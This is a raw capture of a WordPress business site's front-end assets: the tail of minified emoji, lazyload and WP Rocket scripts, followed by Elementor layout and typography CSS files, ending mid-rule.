n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techvillageco.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://techvillageco.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","nonce":"9b2b49cf4d","url":"https:\/\/techvillageco.com\/dashboard-website-design","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://techvillageco.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769458295 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-6.css?ver=1769451015
body_size: 193
content:
.elementor-kit-6{--e-global-color-primary:#07193F;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#07193F;--e-global-typography-primary-font-family:"Exo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Exo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Exo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Exo";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a:hover{color:#1897C1;}.elementor-kit-6 h1{font-family:"Exo", Sans-serif;font-size:42px;}.elementor-kit-6 h2{font-family:"Exo", Sans-serif;font-size:32px;}.elementor-kit-6 h3{font-family:"Exo", Sans-serif;font-size:26px;}.elementor-kit-6 h4{font-family:"Exo", Sans-serif;font-size:22px;}.elementor-kit-6 h5{font-family:"Exo", Sans-serif;font-size:20px;}.elementor-kit-6 h6{font-family:"Exo", Sans-serif;font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-6 h1{font-size:42px;}.elementor-kit-6 h2{font-size:32px;}.elementor-kit-6 h3{font-size:26px;}.elementor-kit-6 h4{font-size:22px;}.elementor-kit-6 h5{font-size:20px;}.elementor-kit-6 h6{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6 h1{font-size:42px;line-height:1em;}.elementor-kit-6 h2{font-size:32px;line-height:1em;}.elementor-kit-6 h3{font-size:26px;line-height:1em;}.elementor-kit-6 h4{font-size:22px;line-height:1em;}.elementor-kit-6 h5{font-size:20px;line-height:1em;}.elementor-kit-6 h6{font-size:18px;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-10662.css?ver=1769451015
body_size: 1374
content:
.elementor-10662 .elementor-element.elementor-element-16d174b{--display:flex;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:9px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-16d174b:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-16d174b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-61a6cde{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-53a8ac4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-d284f1c{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10662 .elementor-element.elementor-element-aa19ae5{text-align:center;}.elementor-10662 .elementor-element.elementor-element-a2682e0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10662 .elementor-element.elementor-element-a2682e0:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-a2682e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-bbb5a62{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-5356849{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-66677f1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-b6c9a50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10662 .elementor-element.elementor-element-56a9330{--display:flex;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-b224cea{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-45c8cf4{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-45c8cf4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10662 .elementor-element.elementor-element-2fa88bb{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-2fa88bb.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-weight:400;color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-b461a3a{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-b461a3a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-9604ba5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-9604ba5.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-9604ba5 .elementor-icon-box-description{color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-99dcff7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-4e14c88{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:15px;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-wrapper{align-items:center;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title{margin-block-end:5px;color:#55595D;}.elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-stacked .elementor-icon{background-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-framed .elementor-icon, .elementor-10662 .elementor-element.elementor-element-4e14c88.elementor-view-default .elementor-icon{fill:#07193F;color:#07193F;border-color:#07193F;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon{font-size:30px;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-10662 .elementor-element.elementor-element-4e14c88 .elementor-icon-box-description{color:#1A1A1A;}.elementor-10662 .elementor-element.elementor-element-74c82db{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-74c82db:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-74c82db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-839f2ce{--display:flex;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#C9C9C966;--border-color:#C9C9C966;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:010px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-839f2ce:not(.elementor-motion-effects-element-type-background), .elementor-10662 .elementor-element.elementor-element-839f2ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10662 .elementor-element.elementor-element-3ddbc7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:15px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10662 .elementor-element.elementor-element-83698a2 > .elementor-widget-container{margin:0px 0px -20px -15px;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-10662 .elementor-element.elementor-element-60e125f{width:auto;max-width:auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10662 .elementor-element.elementor-element-aa19ae5{text-align:center;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--justify-content:center;}.elementor-10662 .elementor-element.elementor-element-81280d5 > .elementor-widget-container{margin:-20px 0px 0px -15px;padding:10px 0px 10px 0px;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}}@media(min-width:768px){.elementor-10662 .elementor-element.elementor-element-53a8ac4{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-5356849{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:33.246%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:75%;}.elementor-10662 .elementor-element.elementor-element-45c8cf4{--width:26.322%;}.elementor-10662 .elementor-element.elementor-element-b461a3a{--width:30.176%;}.elementor-10662 .elementor-element.elementor-element-3ddbc7b{--width:1250px;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--width:70%;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10662 .elementor-element.elementor-element-d284f1c{--width:100%;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:30%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:70%;}}@media(max-width:767px){.elementor-10662 .elementor-element.elementor-element-aa19ae5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10662 .elementor-element.elementor-element-66677f1{--width:50%;}.elementor-10662 .elementor-element.elementor-element-56a9330{--width:50%;}.elementor-10662 .elementor-element.elementor-element-2fa88bb{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-box-icon-margin:10px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb > .elementor-widget-container{padding:0px 0px 0px 020px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title{margin-block-end:0px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon{font-size:22px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title, .elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-title a{font-size:12px;}.elementor-10662 .elementor-element.elementor-element-2fa88bb .elementor-icon-box-description{font-size:10px;}.elementor-10662 .elementor-element.elementor-element-9604ba5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-10662 .elementor-element.elementor-element-4e14c88{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10662 .elementor-element.elementor-element-ac7efa2{--width:25%;}.elementor-10662 .elementor-element.elementor-element-1afd4c3{--width:70%;}.elementor-10662 .elementor-element.elementor-element-60e125f{width:auto;max-width:auto;}.elementor-10662 .elementor-element.elementor-element-60e125f.elementor-element{--align-self:flex-end;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/uploads/elementor/css/post-10663.css?ver=1769451015
body_size: 2185
content:
.elementor-10663 .elementor-element.elementor-element-c0e1327{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#FFFFFF30;--border-color:#FFFFFF30;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10663 .elementor-element.elementor-element-c0e1327:not(.elementor-motion-effects-element-type-background), .elementor-10663 .elementor-element.elementor-element-c0e1327 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071A3E;}.elementor-10663 .elementor-element.elementor-element-5e4a3df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-5e4a3df.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-10663 .elementor-element.elementor-element-9651e0c{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-9651e0c.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-9651e0c .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-5aaed58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-5aaed58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-a762c8e{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-a762c8e.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title, .elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title a{font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-title{color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-a762c8e .elementor-icon-box-description{font-weight:400;color:#8A99B4;}.elementor-10663 .elementor-element.elementor-element-2a10605{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10663 .elementor-element.elementor-element-2e68cff{width:100%;max-width:100%;--icon-box-icon-margin:15px;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-stacked .elementor-icon{background-color:#27427C4F;fill:#FFFFFF;color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-framed .elementor-icon, .elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-default .elementor-icon{fill:#27427C4F;color:#27427C4F;border-color:#27427C4F;}.elementor-10663 .elementor-element.elementor-element-2e68cff.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-10663 .elementor-element.elementor-element-2e68cff .elementor-icon{font-size:30px;border-radius:10px 10px 10px 10px;}.elementor-10663 .elementor-element.elementor-element-2e68cff 